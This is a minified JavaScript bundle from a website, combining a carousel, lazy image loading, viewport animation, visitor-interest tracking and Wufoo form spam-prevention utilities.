i,e=this,t=arguments[0],o=Array.prototype.slice.call(arguments,1),s=e.length,n=0;n<s;n++)if("object"==typeof t||void 0===t?e[n].slick=new r(e[n],t):i=e[n].slick[t].apply(e[n].slick,o),void 0!==i)return i;return e}});
!function(e){var t=function(n,f,s){"use strict";var m,y;if(function(){var e,t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(e in y=n.lazySizesConfig||n.lazysizesConfig||{},t)e in y||(y[e]=t[e])}(),!f||!f.getElementsByClassName)return{init:function(){},cfg:y,noSupport:!0};function o(e,t){return de[t]||(de[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),de[t].test(e[ae]("class")||"")&&de[t]}function c(e,t){o(e,t)||e.setAttribute("class",(e[ae]("class")||"").trim()+" "+t)}function u(e,t){(t=o(e,t))&&e.setAttribute("class",(e[ae]("class")||"").replace(t," "))}function z(e,t,a,n,i){var s=f.createEvent("Event");return(a=a||{}).instance=m,s.initEvent(t,!n,!i),s.detail=a,e.dispatchEvent(s),s}function h(e,t){var a;!ee&&(a=n.picturefill||y.pf)?(t&&t.src&&!e[ae]("srcset")&&e.setAttribute("srcset",t.src),a({reevaluate:!0,elements:[e]})):t&&t.src&&(e.src=t.src)}function g(e,t){return(getComputedStyle(e,null)||{})[t]}function i(e,t,a){for(a=a||e.offsetWidth;a<y.minSize&&t&&!e._lazysizesWidth;)a=t.offsetWidth,t=t.parentNode;return a}function e(a,e){return e?function(){fe(a)}:function(){var e=this,t=arguments;fe(function(){a.apply(e,t)})}}function t(e){var t,a,n=function(){t=null,e()},i=function(){var e=s.now()-a;e<99?ie(i,99-e):(oe||n)(n)};return function(){a=s.now(),t=t||ie(i,99)}}var a,r,l,v,p,C,b,d,A,E,_,w,M,N,L,x,W,S,B,T,F,R,D,k,H,O,P,$,q,I,U,j,G,J,K,Q,V,X,Y,Z=f.documentElement,ee=n.HTMLPictureElement,te="addEventListener",ae="getAttribute",ne=n[te].bind(n),ie=n.setTimeout,se=n.requestAnimationFrame||ie,oe=n.requestIdleCallback,re=/^picture$/i,le=["load","error","lazyincluded","_lazyloaded"],de={},ce=Array.prototype.forEach,ue=function(t,a,e){var n=e?te:"removeEventListener";e&&ue(t,a),le.forEach(function(e){t[n](e,a)})},fe=(X=[],Y=V=[],we._lsFlush=_e,we),me=(R=/^img$/i,D=/^iframe$/i,k="onscroll"in n&&!/(gle|ing)bot/.test(navigator.userAgent),P=-1,x=pe,S=O=H=0,B=y.throttleDelay,T=y.ricTimeout,F=oe&&49<T?function(){oe(Ce,{timeout:T}),T!==y.ricTimeout&&(T=y.ricTimeout)}:e(function(){ie(Ce)},!0),q=e(be),I=function(e){q({target:e.target})},U=e(function(t,e,a,n,i){var s,o,r,l,d;(r=z(t,"lazybeforeunveil",e)).defaultPrevented||(n&&(a?c(t,y.autosizesClass):t.setAttribute("sizes",n)),s=t[ae](y.srcsetAttr),a=t[ae](y.srcAttr),i&&(o=(d=t.parentNode)&&re.test(d.nodeName||"")),l=e.firesLoad||"src"in t&&(s||a||o),r={target:t},c(t,y.loadingClass),l&&(clearTimeout(C),C=ie(ge,2500),ue(t,I,!0)),o&&ce.call(d.getElementsByTagName("source"),Ae),s?t.setAttribute("srcset",s):a&&!o&&(D.test(t.nodeName)?(n=a,0==(d=(e=t).getAttribute("data-load-mode")||y.iframeLoadMode)?e.contentWindow.location.replace(n):1==d&&(e.src=n)):t.src=a),i&&(s||o)&&h(t,{src:a})),t._lazyRace&&delete t._lazyRace,u(t,y.lazyClass),fe(function(){var e=t.complete&&1<t.naturalWidth;l&&!e||(e&&c(t,y.fastLoadedClass),be(r),t._lazyCache=!0,ie(function(){"_lazyCache"in t&&delete t._lazyCache},9)),"lazy"==t.loading&&O--},!0)}),G=t(function(){y.loadMode=3,$()}),J=function(){p||(s.now()-d<999?ie(J,999):(p=!0,y.loadMode=3,$(),ne("scroll",Ee,!0)))},{_:function(){d=s.now(),m.elements=f.getElementsByClassName(y.lazyClass),v=f.getElementsByClassName(y.lazyClass+" "+y.preloadClass),ne("scroll",$,!0),ne("resize",$,!0),ne("pageshow",function(e){var t;!e.persisted||(t=f.querySelectorAll("."+y.loadingClass)).length&&t.forEach&&se(function(){t.forEach(function(e){e.complete&&j(e)})})}),n.MutationObserver?new MutationObserver($).observe(Z,{childList:!0,subtree:!0,attributes:!0}):(Z[te]("DOMNodeInserted",$,!0),Z[te]("DOMAttrModified",$,!0),setInterval($,999)),ne("hashchange",$,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){f[te](e,$,!0)}),/d$|^c/.test(f.readyState)?J():(ne("load",J),f[te]("DOMContentLoaded",$),ie(J,2e4)),m.elements.length?(pe(),fe._lsFlush()):$()},checkElems:$=function(e){var t;(e=!0===e)&&(T=33),W||(W=!0,(t=B-(s.now()-S))<0&&(t=0),e||t<9?F():ie(F,t))},unveil:j=function(e){var t,a,n,i;e._lazyRace||(!(i="auto"==(n=(a=R.test(e.nodeName))&&(e[ae](y.sizesAttr)||e[ae]("sizes"))))&&p||!a||!e[ae]("src")&&!e.srcset||e.complete||o(e,y.errorClass)||!o(e,y.lazyClass))&&(t=z(e,"lazyunveilread").detail,i&&ye.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,O++,U(e,t,i,n,a))},_aLSL:Ee}),ye=(r=e(function(e,t,a,n){var i,s,o;if(e._lazysizesWidth=n,e.setAttribute("sizes",n+="px"),re.test(t.nodeName||""))for(s=0,o=(i=t.getElementsByTagName("source")).length;s<o;s++)i[s].setAttribute("sizes",n);a.detail.dataAttr||h(e,a.detail)}),{_:function(){a=f.getElementsByClassName(y.autosizesClass),ne("resize",l)},checkElems:l=t(function(){var e,t=a.length;if(t)for(e=0;e<t;e++)he(a[e])}),updateElem:he}),ze=function(){!ze.i&&f.getElementsByClassName&&(ze.i=!0,ye._(),me._())};function he(e,t,a){var n=e.parentNode;n&&(a=i(e,n,a),(t=z(e,"lazybeforesizes",{width:a,dataAttr:!!t})).defaultPrevented||(a=t.detail.width)&&a!==e._lazysizesWidth&&r(e,n,t,a))}function ge(e){O--,e&&!(O<0)&&e.target||(O=0)}function ve(e){return(L=null==L?"hidden"==g(f.body,"visibility"):L)||!("hidden"==g(e.parentNode,"visibility")&&"hidden"==g(e,"visibility"))}function pe(){var e,t,a,n,i,s,o,r,l,d,c,u=m.elements;if((b=y.loadMode)&&O<8&&(e=u.length)){for(t=0,P++;t<e;t++)if(u[t]&&!u[t]._lazyRace)if(!k||m.prematureUnveil&&m.prematureUnveil(u[t]))j(u[t]);else if((o=u[t][ae]("data-expand"))&&(i=+o)||(i=H),l||(l=!y.expand||y.expand<1?500<Z.clientHeight&&500<Z.clientWidth?500:370:y.expand,d=(m._defEx=l)*y.expFactor,c=y.hFac,L=null,H<d&&O<1&&2<P&&2<b&&!f.hidden?(H=d,P=0):H=1<b&&1<P&&O<6?l:0),r!==i&&(A=innerWidth+i*c,E=innerHeight+i,s=-1*i,r=i),d=u[t].getBoundingClientRect(),(N=d.bottom)>=s&&(_=d.top)<=E&&(M=d.right)>=s*c&&(w=d.left)<=A&&(N||M||w||_)&&(y.loadHidden||ve(u[t]))&&(p&&O<3&&!o&&(b<3||P<4)||function(e,t){var a,n=e,i=ve(e);for(_-=t,N+=t,w-=t,M+=t;i&&(n=n.offsetParent)&&n!=f.body&&n!=Z;)(i=0<(g(n,"opacity")||1))&&"visible"!=g(n,"overflow")&&(a=n.getBoundingClientRect(),i=M>a.left&&w<a.right&&N>a.top-1&&_<a.bottom+1);return i}(u[t],i))){if(j(u[t]),n=!0,9<O)break}else!n&&p&&!a&&O<4&&P<4&&2<b&&(v[0]||y.preloadAfterLoad)&&(v[0]||!o&&(N||M||w||_||"auto"!=u[t][ae](y.sizesAttr)))&&(a=v[0]||u[t]);a&&!n&&j(a)}}function Ce(){W=!1,S=s.now(),x()}function be(e){var t=e.target;t._lazyCache?delete t._lazyCache:(ge(e),c(t,y.loadedClass),u(t,y.loadingClass),ue(t,I),z(t,"lazyloaded"))}function Ae(e){var t,a=e[ae](y.srcsetAttr);(t=y.customMedia[e[ae]("data-media")||e[ae]("media")])&&e.setAttribute("media",t),a&&e.setAttribute("srcset",a)}function Ee(){3==y.loadMode&&(y.loadMode=2),G()}function _e(){var e=Y;for(Y=V.length?X:V,Q=!(K=!0);e.length;)e.shift()();K=!1}function we(e,t){K&&!t?e.apply(this,arguments):(Y.push(e),Q||(Q=!0,(f.hidden?ie:se)(_e)))}return ie(function(){y.init&&ze()}),m={cfg:y,autoSizer:ye,loader:me,init:ze,uP:h,aC:c,rC:u,hC:o,fire:z,gW:i,rAF:fe}}(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{});
!function(c){c.fn.viewportChecker=function(o){var d={classToAdd:"visible",classToRemove:"invisible",classToAddForFullView:"full-visible",removeClassAfterAnimation:!1,offset:100,repeat:!1,invertBottomOffset:!0,callbackFunction:function(o,t){},scrollHorizontal:!1,scrollBox:window};c.extend(d,o);var t=this,r={height:c(d.scrollBox).height(),width:c(d.scrollBox).width()};return this.checkElements=function(){var i,n=d.scrollHorizontal?(i=Math.max(c("html").scrollLeft(),c("body").scrollLeft(),c(window).scrollLeft()))+r.width:(i=Math.max(c("html").scrollTop(),c("body").scrollTop(),c(window).scrollTop()))+r.height;t.each(function(){var o,t,e,a=c(this),s={},l={};a.data("vp-add-class")&&(l.classToAdd=a.data("vp-add-class")),a.data("vp-remove-class")&&(l.classToRemove=a.data("vp-remove-class")),a.data("vp-add-class-full-view")&&(l.classToAddForFullView=a.data("vp-add-class-full-view")),a.data("vp-keep-add-class")&&(l.removeClassAfterAnimation=a.data("vp-remove-after-animation")),a.data("vp-offset")&&(l.offset=a.data("vp-offset")),a.data("vp-repeat")&&(l.repeat=a.data("vp-repeat")),a.data("vp-scrollHorizontal")&&(l.scrollHorizontal=a.data("vp-scrollHorizontal")),a.data("vp-invertBottomOffset")&&(l.scrollHorizontal=a.data("vp-invertBottomOffset")),c.extend(s,d),c.extend(s,l),a.data("vp-animated")&&!s.repeat||(0<String(s.offset).indexOf("%")&&(s.offset=parseInt(s.offset)/100*r.height),o=s.scrollHorizontal?a.offset().left:a.offset().top,t=s.scrollHorizontal?o+a.width():o+a.height(),e=Math.round(o)+s.offset,l=s.scrollHorizontal?e+a.width():e+a.height(),s.invertBottomOffset&&(l-=2*s.offset),e<n&&i<l?(a.removeClass(s.classToRemove),a.addClass(s.classToAdd),s.callbackFunction(a,"add"),t<=n&&i<=o?a.addClass(s.classToAddForFullView):a.removeClass(s.classToAddForFullView),a.data("vp-animated",!0),s.removeClassAfterAnimation&&a.one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",function(){a.removeClass(s.classToAdd)})):a.hasClass(s.classToAdd)&&s.repeat&&(a.removeClass(s.classToAdd+" "+s.classToAddForFullView),s.callbackFunction(a,"remove"),a.data("vp-animated",!1)))})},("ontouchstart"in window||"onmsgesturechange"in window)&&c(document).bind("touchmove MSPointerMove pointermove",this.checkElements),c(d.scrollBox).bind("load scroll",this.checkElements),c(window).resize(function(o){r={height:c(d.scrollBox).height(),width:c(d.scrollBox).width()},t.checkElements()}),this.checkElements(),this}}(jQuery);
!function(n){var t={debug:!1,history_expire:30,init:function(){var t=this,e=n("body[data-interest]");t.debug=/(\?|&)+debug$/.test(location.search),t.debug&&console.log("Interests",t.get("interests")),!e.length||void 0!==(e="number"==typeof(e=e.data("interest"))?String(e):e)&&e.length&&t.track(e)},get:function(t){var s,i,e="string"!=typeof(e=window.localStorage.getItem("socius"))?"{}":e,e=JSON.parse(e);return(e="object"==typeof e?e:{}).interests="object"==typeof e.interests?e.interests:{},e.interests.history="object"==typeof e.interests.history?e.interests.history:[],e.interests.history=n.isArray(e.interests.history)?e.interests.history:[],"string"==typeof t&&t.length&&(t=t.replace(/^interests\.?/i,""),s=e.interests,i=!0,t.length&&(t=t.split(".")).forEach(function(t,e){t=/^[0-9]+$/.test(t)?Number(t):t,void 0!==s[t]?s=s[t]:i=!1}),e=i?s:null),e},save:function(t){var e;"object"==typeof t&&(e=window.localStorage,t=JSON.stringify(t),e.setItem("socius",t))},track:function(t){var e,s,i,n;"string"==typeof t&&(s=(e=this).get(),n=(new Date).getTime(),(i=new Date).setDate(i.getDate()+30),i=i.toUTCString(),document.cookie="interest="+encodeURI(t)+"; expires="+i+"; path=/",s.interests.type=t,s.interests.lastpage=location.pathname,s.interests.time=n,(t=new Date).setDate(t.getDate()-e.history_expire),i=t.getTime(),s.interests.history=s.interests.history.filter(function(t){return t.time>i}),n={type:s.interests.type,href:s.interests.lastpage,time:n},s.interests.history.unshift(n),e.debug&&(console.log("Saving Interest..."),console.log(s.interests)),e.save(s))}};window.socius_interests=t,n(function(){t.init()})}(jQuery);
"undefined"!=typeof jQuery&&function($){var wufooUtils={name:"Wufoo Utilities",version:2,cookie_name:"form-wufoo",cookie_expire:30,cookie_path:"/",browser:{},abusive_ips:[],init:function(){var t,e=this;e.browser={title:document.title,url:location.href,referrer:document.referrer,depth:screen.colorDepth,width:screen.width,height:screen.height},e.param("debug")&&((t=new Date).setDate(t.getDate()+e.cookie_expire),e.cookie("debug",1,t)),e.cookie("debug"),e.setup()},setup:function(t){t=t||document;var h=this,i=0;$("form[data-action]",t).each(function(t,e){var o=$(e),e=o.attr("data-action").trim();/^http(s)?:\/\//i.test(e)||(e=atob(e)),/^http(s)?:\/\//i.test(e)&&(i++,o.attr("action",e),$("body").trigger("forms-ready"))}),h.log("Spam Prevention applied to "+i+" forms"),$("form[data-idstamp]").each(function(t,e){$(e).on("mouseenter focus",function(t){var e,o=$(this);o.data("_idstamp")||(e=o.attr("data-idstamp").trim(),h.log("Setting idstamp "+e.substr(0,15)+"..."),$('input[name*="idstamp"]',o).val(e),o.data("_idstamp",1))})}),"undefined"!=typeof bValidator&&(t=$('form[action*="wufoo.com"]'),$('[type="submit"]',t).on("click",function(t){var e=$(this),o=e.closest("form"),i=o.data("session"),a=o.data("track"),r=o.data("cookie"),n=o.data("callback"),s=o.data("mapping"),c=o.data("bValidator"),p="string"==typeof o.attr("data-ip")?o.attr("data-ip").trim():null,u=h.get("Socius.config.api.abusiveipdb"),l=h.serialize(o);if(l.url="string"==typeof o.attr("action")?o.attr("action"):null,p||1!==u||(p=h.get("Socius.config.ip")),void 0!==c){var f=c.isValid();if(o.attr("data-empty")&&(g=o.data("empty"),(u=o.find('[name="'+g+'"]')).length&&""!==u.val()&&(f=!1)),f){t.preventDefault(),t.stopPropagation(),e.prop("disabled",!0),void 0!==i&&$.ajax({type:"POST",async:!1,data:{action:"save-form",mapping:s,data:o.serialize()},success:function(t){}}),"string"==typeof a&&a.length&&h.track({type:a,data:JSON.stringify(l)});var r=void 0!==r?r:h.cookie_name,i=new Date,s=i.getTime(),d=[h.cookie_name,s,h.cookie_expire,h.cookie_path];/\|/.test(r)?(m=r.split(/\|/),$.each(m,function(t,e){d[t]=e})):d[0]=r;var a="",g=d[0],s=d[1],m=d[2],r=d[3];return(m&&("number"==typeof m&&((i=new Date).setTime(i.getTime()+24*m*60*60*1e3),m=i),m instanceof Date&&(a=m.toUTCString())),h.cookie(g,s,a,r="string"==typeof r?r:"/"),void 0!==n&&"function"!=typeof window[n]&&window[n].apply(window,[]),"function"==typeof window.wufooCallback&&window.wufooCallback.apply(window,[]),"string"==typeof p&&/^(\d+\.\d+\.\d+\.\d+)$/.test(p)&&h.isAbusive(p,null,{form:l}))?(o.get(0).reset(),e.prop("disabled",!1),!1):(h.isBot()?(o.get(0).reset(),e.prop("disabled",!1)):(/(\?|&)submit=(0|false)/i.test(location.search)?(h.log("Submit disabled"),e.prop("disabled",!1)):o.submit(),setTimeout(function(){},1e3)),!1)}c.isValid()&&(t.preventDefault(),t.stopPropagation(),h.log("Invalid")),e.prop("disabled",!1)}}),h.log("Applied fixes to "+t.length+" forms"))},track:function(params){var self=this,url="/",url_rest=self.get("Socius.urls.rest"),data=$.extend({},self.browser);if("string"==typeof params&&/:/.test(params)){params=params.trim(),params.startsWith("{")||(params="{"+params),params.endsWith("}")||(params+="}");try{eval("params = "+params+";")}catch(error){self.error(error)}}"object"==typeof params&&$.extend(data,params),url_rest?url=url_rest+"tracking":data.api="tracking",$.ajax({type:"POST",url:url,data:data})},isAbusive:function(o,i,t){t="object"==typeof t?t:{};var a=this,r=!1,e=a.get("Socius.urls.rest"),n={ip:o,browser:a.browser},n=$.extend(n,t);return a.log("Checking IP:",o),0<=$.inArray(o,a.abusive_ips)?(a.log("Abusive IP detected:",o),!0):(i="number"==typeof i&&0<i?i:1,e&&$.ajax({url:e+"ip.check",type:"POST",data:n,async:!1,dataType:"json",success:function(t){var e=null;"object"==typeof(e="object"==typeof t.successes&&t.successes.length?t.successes[0]:e)&&"number"==typeof e.abusive&&"number"==typeof e.score&&1===e.abusive&&e.score>=i&&(a.log("Abusive IP detected:",e),a.abusive_ips.push(o),r=!0)}}),r)},isBot:function(){var t=!1;return(t=!(t=!t&&/HeadlessChrome/.test(navigator.userAgent)?!0:t)&&navigator.webdriver?!0:t)||navigator.languages&&0!==navigator.languages.length||(t=!0),this.log("Bot (browser automated)",t),t},get:function(t,o){var i,e=null;return"object"==typeof(o=void 0===o?window:o)&&"string"==typeof t&&(i=!0,(t=t.split(/\./)).length?$.each(t,function(t,e){i&&o&&void 0!==o[e]?o=o[e]:i=!1}):i=!1,i&&(e=o)),e},serialize:function(t){var o={};return"string"==typeof(t="object"==typeof t?(t=t instanceof HTMLElement?$(t):t)instanceof jQuery?t.serialize():t:t)&&(t=t.split("&"),$.each(t,function(t,e){1===(e=e.split("=")).length?o[e[0]]="":o[e[0]]=e[1]})),o},param:function(t){var e=new RegExp("[\\?&]"+t+"=([^&#]*)").exec(location.href);if(null!=e)return e[1]||0;e=new RegExp("(\\?|&)+"+t+"$","i"),t=new RegExp("(\\?|&)+"+t+"=","i");return e.test(location.search)||t.test(location.search)},cookie:function(t,e,o,i){if(void 0!==e){var a,r="";return o&&("number"==typeof o&&((a=new Date).setTime(a.getTime()+24*o*60*60*1e3),o=a),"string"==typeof o&&(r=";expires="+o),o instanceof Date&&(r=";expires="+o.toUTCString())),i=(i="string"==typeof i?";path="+i:"")||";path=/","object"==typeof e&&(e=null===e?"":JSON.stringify(e)),e=encodeURI(e),void(document.cookie=t+"="+e+r+i)}for(var t=t+"=",n=document.cookie.split(";").map(t=>{try{return decodeURIComponent(t.trim())}catch(t){return null}}).filter(Boolean).join("; ").split(/;/),s=0;s<n.length;s++){for(var c=n[s];" "===c.charAt(0);)c=c.substring(1);if(0===c.indexOf(t))return c.substring(t.length,c.length)}return""},log:function(){this.console("log",arguments)},error:function(){this.console("error",arguments)},console:function(t,e){"string"==typeof t&&"function"==typeof console[t]&&void 0!==e&&(e=Array.prototype.slice.call(e),$.isArray(e)&&e.length&&this.cookie("debug")&&(e.unshift("["+this.name+"]"),console[t].apply(window,e)))}};window.wufooUtils=wufooUtils,$(function(){wufooUtils.init()})}(jQuery);